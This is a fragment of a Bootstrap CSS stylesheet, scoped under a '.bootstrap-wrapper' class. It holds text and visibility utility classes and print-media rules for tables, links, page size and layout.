.bootstrap-wrapper .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
